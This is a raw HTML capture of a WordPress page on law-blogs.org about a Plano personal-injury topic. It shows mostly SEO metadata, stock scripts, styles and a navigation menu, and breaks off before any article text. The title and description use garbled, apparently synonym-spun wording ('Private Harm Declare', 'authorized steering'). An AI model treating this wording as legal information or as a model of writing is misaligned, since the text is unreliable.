

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.law-blogs.org/plano-private-harm-declare.html
body_size: 12583
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Plano Private Harm Declare - law-blogs.org</title>
	<link rel="canonical" href="https://www.law-blogs.org/plano-private-harm-declare.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Plano Private Harm Declare - law-blogs.org" />
	<meta property="og:description" content="Serving to Victims &#038; Their Households Obtain Compensation in Damage &#038; Accident Instances. Our law agency is willing that can assist you with authorized steering via your entire course of.... [Continue Reading]" />
	<meta property="og:url" content="https://www.law-blogs.org/plano-private-harm-declare.html" />
	<meta property="og:site_name" content="law-blogs.org" />
	<meta property="article:published_time" content="2021-01-12T21:17:43+00:00" />
	<meta property="og:image" content="https://www.vanlevylaw.com/wp-content/uploads/2018/05/heartbeat-featured.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.law-blogs.org/plano-private-harm-declare.html#article","isPartOf":{"@id":"https://www.law-blogs.org/plano-private-harm-declare.html"},"author":{"name":"Author","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2"},"headline":"Plano Private Harm Declare","datePublished":"2021-01-12T21:17:43+00:00","mainEntityOfPage":{"@id":"https://www.law-blogs.org/plano-private-harm-declare.html"},"wordCount":206,"commentCount":0,"publisher":{"@id":"https://www.law-blogs.org/#organization"},"image":{"@id":"https://www.law-blogs.org/plano-private-harm-declare.html#primaryimage"},"thumbnailUrl":"https://www.vanlevylaw.com/wp-content/uploads/2018/05/heartbeat-featured.jpg","keywords":["declare","plano","private"],"articleSection":["Personal Injury"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.law-blogs.org/plano-private-harm-declare.html","url":"https://www.law-blogs.org/plano-private-harm-declare.html","name":"Plano Private Harm Declare - law-blogs.org","isPartOf":{"@id":"https://www.law-blogs.org/#website"},"primaryImageOfPage":{"@id":"https://www.law-blogs.org/plano-private-harm-declare.html#primaryimage"},"image":{"@id":"https://www.law-blogs.org/plano-private-harm-declare.html#primaryimage"},"thumbnailUrl":"https://www.vanlevylaw.com/wp-content/uploads/2018/05/heartbeat-featured.jpg","datePublished":"2021-01-12T21:17:43+00:00","breadcrumb":{"@id":"https://www.law-blogs.org/plano-private-harm-declare.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.law-blogs.org/plano-private-harm-declare.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/plano-private-harm-declare.html#primaryimage","url":"https://www.vanlevylaw.com/wp-content/uploads/2018/05/heartbeat-featured.jpg","contentUrl":"https://www.vanlevylaw.com/wp-content/uploads/2018/05/heartbeat-featured.jpg"},{"@type":"BreadcrumbList","@id":"https://www.law-blogs.org/plano-private-harm-declare.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.law-blogs.org/"},{"@type":"ListItem","position":2,"name":"Plano Private Harm Declare"}]},{"@type":"WebSite","@id":"https://www.law-blogs.org/#website","url":"https://www.law-blogs.org/","name":"law-blogs.org","description":"Legal Family Solution","publisher":{"@id":"https://www.law-blogs.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.law-blogs.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.law-blogs.org/#organization","name":"law-blogs.org","url":"https://www.law-blogs.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/logo/image/","url":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","contentUrl":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","width":192,"height":191,"caption":"law-blogs.org"},"image":{"@id":"https://www.law-blogs.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.law-blogs.org/author/theresajohnson"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="law-blogs.org &raquo; Feed" href="https://www.law-blogs.org/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.law-blogs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.law-blogs.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fooding-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700%7CDroid+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.law-blogs.org/wp-content/themes/fooding/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fooding-style-css' href='https://www.law-blogs.org/wp-content/themes/fooding/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='fooding-style-inline-css' type='text/css'>

				.navigation .current, h2.entry-title a, h2.entry-title a, .site-footer .footer_menu ul li a, .widget-title { color: #444444; }

				.entry-meta a,.comments-area .logged-in-as a,a:hover,a.read-more ,
				.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a,
				.main-navigation ul ul a:hover
				{ color : #f4b300;}
				.st-menu .btn-close-home .close-button,
				.st-menu .btn-close-home .home-button,
				button, input[type="button"], input[type="reset"], input[type="submit"]{
					background-color: #f4b300;
					border-color : #f4b300;
				}
				.widget_tag_cloud a:hover { border-color :  #f4b300; color:  #f4b300; }
				button:hover, input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.st-menu .btn-close-home .home-button:hover,
				.st-menu .btn-close-home .close-button:hover {
						background-color: #444444;
						border-color: #444444;
				}.site-header .site-branding .site-title:after {
				background-color: #ffffff;
			}
</style>
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.law-blogs.org?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.law-blogs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.law-blogs.org/wp-json/wp/v2/posts/283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.law-blogs.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.law-blogs.org/?p=283' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fplano-private-harm-declare.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fplano-private-harm-declare.html&#038;format=xml" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-283 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fooding">


<div id="page" class="site">


	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="https://www.law-blogs.org/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-secondary-menu-container"><ul><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
